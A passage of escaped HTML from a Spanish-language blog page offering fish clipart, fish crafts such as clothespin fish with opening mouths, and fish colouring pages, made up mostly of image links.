href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktWvh1oJ3nYDSL3bySQ9EK6VN2WNVBhVtXMR9U0tu9VBY1bPihhfs-fBn54YunK_WswehZk9JiecyKyGe_5Ovzx8laNpIwY6cGVHT6EYvFUsOHojZqcn-tst5gsfuAm-A_nf6tN3mZDc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YE1_dvfRTDwd5QqgTqcPHYoAyL3H00nPBQPX1kj8dPI5gNOYxi8gRjqf1GkwrOHAaHYjimxovDGnorKN-hWq2L0PnXfUNff-VGRREoOJSKqh8zGv5Lw2UunNgT5OaAjdY38aH2wsMzA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (6)\" width=\"142\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcGbSvBvGq4c3wmYa8Tzcn4nfISU3KGKSVkV7MYrUdTVQk1ALiFWSPEHWuMMDHVDF4dFUsW5zd3-291XFIY7P9a7xmn1h-hAMVXGBj4v2V-BqRVfNPYTWGQB1eJgKP_r56wGdxOfSSAdw\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525287%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (7)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIhwuOp4jHEVBD0c_nkti-qqbVjN5oTuFg01QgQ0AR8l42YlRMTWdJV1Niu4lqtC4DzbHQWLN6DI5GXKCJqFccOLXIybl7dX9YhiOWTrPv2TjZ7qMjtJjtsfm9Ty2esfrFpDzrM_tpZk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (7)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8HYbXf3pBHQ1zKwMK0rSQECkKq28JkAlN2Ya780CdphxqLNuURjkT9TkJ_Gv82CZ_MVvfeMBkUwxktcF542k1Z57owMfPQgqkVeAvJFGG3bbVQ1exq5mZVRsC0URBz1hzXI4lPBiOnr8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN0yNemYn1Zy3PtHNuQhdmRzf6jcUTMQ5KYyzVXvkQ9DuGJuGGgD-5E6G0fouWyULHFM49ObWtZgn7uBHwKAxJN_dA4qanO7nZxt-6pnI_Di6Es_hdMrZT_ET4BlkRhvlfVh27cs1MA8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (8)\" width=\"174\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAr-23L2Uwbaqy2PehJZjybz04iwGqqrjuHcyo_T4_rIbPo2HYKfKKWcECqmRr4c-x9q2yCJHLcAkAzQubQl3A6PrqVsJMgLQLPFo23wFrUv5fASM1DAAgT-IpuKoColY8ImsodfYDh8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbPXfa1Ytt6ub-7NTalywDxXu50hR6kH0Bjs5v-znK8G9NL2FOa2a4P_DAFiK8iwaReHOGTy0-QDQ64rDWvCdpXp9KNSQ18o7AFXK5RWYwhTLiXeCbw_VfzIU-fA9IozVug4lpf3gkcs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (9)\" width=\"194\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\" title=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\"\u003Edescargar todos los peces de colores en un zip\u003C\/a\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epeces varios, dibujos de peces. peces dibujos, imágenes de peces de colores\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EManualidades de peces\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;imprimir dibujo magico de pez que abre la boca\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/s478\/c555735b54320c667ae9e42a704046d7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"236\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/w316-h640\/c555735b54320c667ae9e42a704046d7.jpg\" width=\"316\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003Emanualidades con una pinza de ropa peces que abren la boca\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;pez hambriento \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUIUf7mKTp9Tgs-M1Uzdjr_xH0Dfj_nEU_KPl9R2pPWxTLfTP0Y6J78WsR7-v8IxzR6izw8wpZt_-t_y-WUCNJvCLaiKFDbpmTBxsykqTudIxbVJwLlaJ-4PosrmByaUTcmRjPfQQags\/s314\/pez+con+pinzas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/s651\/pez+abre+boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/w349-h400\/pez+abre+boca.jpg\" width=\"349\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/s611\/pez+pinza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/w371-h400\/pez+pinza.jpg\" width=\"371\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERecortar pepel y hacer pez en 3D \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/s474\/pez+manualidades+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"474\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/w640-h640\/pez+manualidades+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epez hecho con corazones, manualidades\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/w416-h640\/pez+manualidades.jpg\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E \n\n  \n  \u003Cspan style=\"font-size: x-large;\"\u003EPez, peces para colorear\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s1219\/pez+colorear+_5200001442.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"962\" data-original-width=\"1219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s600\/pez+colorear+_5200001442.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s1283\/pez+colorear+_5200001444.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s600\/pez+colorear+_5200001444.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s2000\/pez+colorear+_5200001446.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1417\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s600\/pez+colorear+_5200001446.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s1339\/pez+colorear+_5200001448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s600\/pez+colorear+_5200001448.jpg\" width=\"600\" \/\u003E \u003C\/a\u003EHermosas imágenes de PECES DE COLORES para colorear,\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1140\" data-original-width=\"1311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s600\/pez+colorear+_5200001452.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDescarga estos Dibujos de Peces para Colorear \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDibujo de un Pez payaso para pintar\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPeces Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s1600\/pez+colorear+_5200001456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s600\/pez+colorear+_5200001456.gif\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;dibujos de peces colorear\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para imprimir y colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1560\" data-original-width=\"2000\" 